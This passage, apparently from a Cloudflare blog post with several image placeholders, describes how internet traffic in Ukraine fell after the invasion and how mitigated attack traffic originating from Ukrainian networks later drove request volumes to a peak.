

Internet traffic in Ukraine generally follows a pretty predictable pattern based on day and night. Lowest in the hours after local midnight and picking up as people wake up. It’s not uncommon to see a dip around lunchtime and a peak when people go home in the evening. That pattern is clearly visible in this chart of overall Internet traffic seen by Cloudflare for Ukrainian networks on Monday, Tuesday, and Wednesday prior to the invasion.


Starting Thursday, traffic was significantly lower. On Thursday, we saw about 70% of our normal request volume and about 60% on Friday. Request volumes recovered to 70% of pre-invasion volume on Saturday and Sunday before peaking on Monday and Tuesday because of attacks that we mitigated coming from networks in Ukraine.

This chart shows attack traffic blocked by Cloudflare that originated on networks in Ukraine. Note that this is quite different from attacks against .ua domains, which can originate anywhere in the world and are discussed below.





